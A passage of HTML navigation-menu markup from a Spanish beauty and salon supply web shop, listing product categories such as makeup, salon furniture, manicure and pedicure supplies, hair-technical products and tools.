                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/862-polvo-iluminacion" title="POLVO ILUMINACION" class="img">
                                POLVO ILUMINACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/810-solucion-micelar" title="SOLUCION MICELAR" class="img">
                                SOLUCION MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/863-brillo-de-labios" title="BRILLO DE LABIOS" class="img">
                                BRILLO DE LABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/848-deepliner" title="DEEPLINER" class="img">
                                DEEPLINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/864-lapiz-labial-liquido" title="LAPIZ LABIAL LIQUIDO" class="img">
                                LAPIZ LABIAL LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/849-fijador" title="FIJADOR" class="img">
                                FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/850-balsamo-labial" title="BALSAMO LABIAL" class="img">
                                BALSAMO LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/851-eyeliner" title="EYELINER" class="img">
                                EYELINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/852-sombras-de-ojos" title="SOMBRAS DE OJOS" class="img">
                                SOMBRAS DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/868-colorete" title="COLORETE" class="img">
                                COLORETE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/853-lapiz-labial" title="LAPIZ LABIAL" class="img">
                                LAPIZ LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/869-corrector-imperfecciones" title="CORRECTOR IMPERFECCIONES" class="img">
                                CORRECTOR IMPERFECCIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/854-delineador" title="DELINEADOR" class="img">
                                DELINEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/970-leche-limpiadora" title="LECHE LIMPIADORA" class="img">
                                LECHE LIMPIADORA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">

                    
                    <span class="menu-title">Mobiliario</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111629">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/65-mobiliario" title="MOBILIARIO" class="img">
                            MOBILIARIO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/223-lavacabezas" title="LAVACABEZAS" class="img">
                                LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/245-revistero" title="REVISTERO" class="img">
                                REVISTERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/252-mesa-manicura" title="MESA MANICURA" class="img">
                                MESA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/721-sillas" title="SILLAS" class="img">
                                SILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/722-taburetes" title="TABURETES" class="img">
                                TABURETES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1480-sillones-pedicura" title="SILLONES PEDICURA" class="img">
                                SILLONES PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1486-sillones-podologia" title="SILLONES PODOLOGIA" class="img">
                                SILLONES PODOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1487-sillones-de-belleza" title="SILLONES DE BELLEZA" class="img">
                                SILLONES DE BELLEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2220-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2294-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/723-sillones-peluqueria" title="SILLONES PELUQUERIA" class="img">
                                SILLONES PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/726-carrito-peluqueria" title="CARRITO PELUQUERIA" class="img">
                                CARRITO PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/727-carrito-estetica" title="CARRITO ESTETICA" class="img">
                                CARRITO ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/730-sofa-de-espera" title="SOFA DE ESPERA" class="img">
                                SOFA DE ESPERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/731-camilla-estetica" title="CAMILLA ESTETICA" class="img">
                                CAMILLA ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/732-mueble-recepcion" title="MUEBLE RECEPCION" class="img">
                                MUEBLE RECEPCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/768-carrito-toallas" title="CARRITO TOALLAS" class="img">
                                CARRITO TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/775-sillones-barberia" title="SILLONES BARBERIA" class="img">
                                SILLONES BARBERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/779-maleta-troley/bolsas-academia" title="MALETA TROLEY/BOLSAS ACADEMIA" class="img">
                                MALETA TROLEY/BOLSAS ACADEMIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/994-biombo" title="BIOMBO" class="img">
                                BIOMBO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1332-tocador" title="TOCADOR" class="img">
                                TOCADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1333-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/607-maletines" title="MALETINES" class="img">
                                MALETINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1334-estanterias" title="ESTANTERIAS" class="img">
                                ESTANTERIAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/720-carro-auxiliar" title="CARRO AUXILIAR" class="img">
                                CARRO AUXILIAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1136-manicura-pedicura" target="_self">

                    
                    <span class="menu-title">MANICURA/PEDICURA</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693465025">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1136-manicura-pedicura" title="MANICURA-PEDICURA" class="img">
                            MANICURA-PEDICURA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1139-limas-tacos" title="LIMAS-TACOS" class="img">
                                LIMAS-TACOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1165-monomero" title="MONOMERO" class="img">
                                MONOMERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1466-pies-manos" title="PIES-MANOS" class="img">
                                PIES-MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1475-tratamiento-unas" title="TRATAMIENTO UÑAS" class="img">
                                TRATAMIENTO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1520-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2314-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3470-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3662-punzon-sacabarros" title="PUNZON-SACABARROS" class="img">
                                PUNZON-SACABARROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1267-dosificador-pompa-vacia" title="DOSIFICADOR-POMPA VACIA" class="img">
                                DOSIFICADOR-POMPA VACIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1140-herramientas-y-accesorios" title="HERRAMIENTAS Y ACCESORIOS" class="img">
                                HERRAMIENTAS Y ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1166-bolitas-limpiadoras-manos" title="BOLITAS LIMPIADORAS MANOS" class="img">
                                BOLITAS LIMPIADORAS MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1268-kit--manicura" title="KIT  MANICURA" class="img">
                                KIT  MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1143-moldes-unas" title="MOLDES UÑAS" class="img">
                                MOLDES UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1167-mascarilla-manos" title="MASCARILLA MANOS" class="img">
                                MASCARILLA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1269-reposamanos" title="REPOSAMANOS" class="img">
                                REPOSAMANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1145-pies" title="PIES" class="img">
                                PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1179-spray-secante" title="SPRAY SECANTE" class="img">
                                SPRAY SECANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1270-pinceles-esmaltes" title="PINCELES ESMALTES" class="img">
                                PINCELES ESMALTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1153-pegamento" title="PEGAMENTO" class="img">
                                PEGAMENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1180-tips" title="TIPS" class="img">
                                TIPS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1271-vaso-cristal" title="VASO CRISTAL" class="img">
                                VASO CRISTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1154-esmalte-clasico" title="ESMALTE CLASICO" class="img">
                                ESMALTE CLASICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1181-celulosa" title="CELULOSA" class="img">
                                CELULOSA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1286-soporte-pedicura" title="SOPORTE PEDICURA" class="img">
                                SOPORTE PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1155-endurecedor" title="ENDURECEDOR" class="img">
                                ENDURECEDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1182-rueda-muestra-decoracion-unas" title="RUEDA-MUESTRA-DECORACION UÑAS" class="img">
                                RUEDA-MUESTRA-DECORACION UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1290-iman-ojos-de-gatos" title="IMAN OJOS DE GATOS" class="img">
                                IMAN OJOS DE GATOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1156-bases-top" title="BASES-TOP" class="img">
                                BASES-TOP 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1183-cepillos---pinceles" title="CEPILLOS - PINCELES" class="img">
                                CEPILLOS - PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1291-acrigel-poligel" title="ACRIGEL-POLIGEL" class="img">
                                ACRIGEL-POLIGEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1157-remover---acetona---alcohol" title="REMOVER - ACETONA - ALCOHOL" class="img">
                                REMOVER - ACETONA - ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1184-brocas-torno" title="BROCAS TORNO" class="img">
                                BROCAS TORNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1292-slip-solution" title="SLIP SOLUTION" class="img">
                                SLIP SOLUTION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1158-cleaner---nail-prep" title="CLEANER - NAIL PREP." class="img">
                                CLEANER - NAIL PREP. 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1188-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1302-plantilla-manicura" title="PLANTILLA MANICURA" class="img">
                                PLANTILLA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1159-calcio---vitaminas" title="CALCIO - VITAMINAS" class="img">
                                CALCIO - VITAMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1191-soporte-practicas" title="SOPORTE PRACTICAS" class="img">
                                SOPORTE PRACTICAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1303-difuminador-unas" title="DIFUMINADOR UÑAS" class="img">
                                DIFUMINADOR UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1160-aceites-cuticulas" title="ACEITES CUTICULAS" class="img">
                                ACEITES CUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1193-aparatologia" title="APARATOLOGIA" class="img">
                                APARATOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1335-remover---acetona---alcohol-cleaner" title="REMOVER - ACETONA - ALCOHOL-CLEANER" class="img">
                                REMOVER - ACETONA - ALCOHOL-CLEANER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1161-polvo-acrilico" title="POLVO ACRILICO" class="img">
                                POLVO ACRILICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1238-unas-postizas" title="UÑAS POSTIZAS" class="img">
                                UÑAS POSTIZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1162-esmaltes-semipermanentes" title="ESMALTES SEMIPERMANENTES" class="img">
                                ESMALTES SEMIPERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1251-cepillo-unas" title="CEPILLO UÑAS" class="img">
                                CEPILLO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1137-locion" title="LOCION" class="img">
                                LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1163-gel-unas" title="GEL UÑAS" class="img">
                                GEL UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1265-juego-de-10-piezas-nails" title="JUEGO DE 10 PIEZAS NAILS" class="img">
                                JUEGO DE 10 PIEZAS NAILS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1138-primer" title="PRIMER" class="img">
                                PRIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1164-limpiador-pinceles" title="LIMPIADOR PINCELES" class="img">
                                LIMPIADOR PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1266-aluminio-unas" title="ALUMINIO UÑAS" class="img">
                                ALUMINIO UÑAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/958-pack-productos" target="_self">

                    
                    <span class="menu-title">Packs</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111924">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/194-packs" title="PACKS" class="img">
                            PACKS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/345-pack-anti-caida" title="PACK ANTI-CAIDA" class="img">
                                PACK ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/656-pack-rep-rador" title="PACK REPÀRADOR" class="img">
                                PACK REPÀRADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/657-pack-protector-color" title="PACK PROTECTOR COLOR" class="img">
                                PACK PROTECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/658-pack-solar" title="PACK SOLAR" class="img">
                                PACK SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/663-pack-oro-fluido" title="PACK ORO FLUIDO" class="img">
                                PACK ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/664-pack-volumen" title="PACK VOLUMEN" class="img">
                                PACK VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/944-pack-hidratante" title="PACK HIDRATANTE" class="img">
                                PACK HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1413-pack-rizos" title="PACK RIZOS" class="img">
                                PACK RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1452-pack-peluqueria" title="PACK PELUQUERIA" class="img">
                                PACK PELUQUERIA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/895-ropa-laboral" target="">

                    
                    <span class="menu-title">Ropa laboral</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112022">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/895-ropa-laboral" title="ROPA LABORAL" class="img">
                            ROPA LABORAL 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/896-batas" title="BATAS" class="img">
                                BATAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1445-pantalones" title="PANTALONES" class="img">
                                PANTALONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1481-casacas" title="CASACAS" class="img">
                                CASACAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/54-tecnicos" target="_self">

                    
                    <span class="menu-title">Técnicos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112078">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/54-tecnicos" title="TECNICOS" class="img">
                            TECNICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/92-decoloracion" title="DECOLORACION" class="img">
                                DECOLORACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/93-oxidantes" title="OXIDANTES" class="img">
                                OXIDANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/165-corrector-color" title="CORRECTOR COLOR" class="img">
                                CORRECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/346-permanentes" title="PERMANENTES" class="img">
                                PERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/610-productos-para-el-tinte" title="PRODUCTOS PARA EL TINTE" class="img">
                                PRODUCTOS PARA EL TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/632-neutralizantes" title="NEUTRALIZANTES" class="img">
                                NEUTRALIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/660-desrizantes" title="DESRIZANTES" class="img">
                                DESRIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/661-plex" title="PLEX" class="img">
                                PLEX 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/996-acelerador-color" title="ACELERADOR COLOR" class="img">
                                ACELERADOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1030-potenciador-color" title="POTENCIADOR COLOR" class="img">
                                POTENCIADOR COLOR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/387-utillaje" target="_self">

                    
                    <span class="menu-title">Utillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111293">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/387-utillaje" title="UTILLAJE" class="img">
                            UTILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/500-varios" title="VARIOS" class="img">
                                VARIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/752-manopla-crin" title="MANOPLA CRIN" class="img">
                                MANOPLA CRIN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1436-vaso-botella-medidor" title="VASO-BOTELLA MEDIDOR" class="img">
                                VASO-BOTELLA MEDIDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1441-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1446-accesorios-peluqueria" title="ACCESORIOS PELUQUERIA" class="img">
                                ACCESORIOS PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1463-diademas" title="DIADEMAS" class="img">
                                DIADEMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3661-mochila" title="MOCHILA" class="img">
                                MOCHILA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/800-dispensador-nail" title="DISPENSADOR NAIL" class="img">
                                DISPENSADOR NAIL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/517-guante-termico" title="GUANTE TERMICO" class="img">
                                GUANTE TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/755-porta-rollos-camilla" title="PORTA ROLLOS CAMILLA" class="img">
                                PORTA ROLLOS CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/922-aplicador-fibra-capilar" title="APLICADOR FIBRA CAPILAR" class="img">
                                APLICADOR FIBRA CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/388-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/522-toallas-algodon" title="TOALLAS ALGODON" class="img">
                                TOALLAS ALGODON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/756-ganchillos-permanente" title="GANCHILLOS PERMANENTE" class="img">
                                GANCHILLOS PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/953-batidor-tinte-manual" title="BATIDOR TINTE MANUAL" class="img">
                                BATIDOR TINTE MANUAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/411-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/578-aplicador-tinte" title="APLICADOR TINTE" class="img">
                                APLICADOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/760-exprimidor-tinte" title="EXPRIMIDOR TINTE" class="img">
                                EXPRIMIDOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1125-bol-jofaina-coctelera" title="BOL-JOFAINA-COCTELERA" class="img">
                                BOL-JOFAINA-COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/413-coleteros" title="COLETEROS" class="img">
                                COLETEROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/622-cabezas-maniqui" title="CABEZAS MANIQUI" class="img">
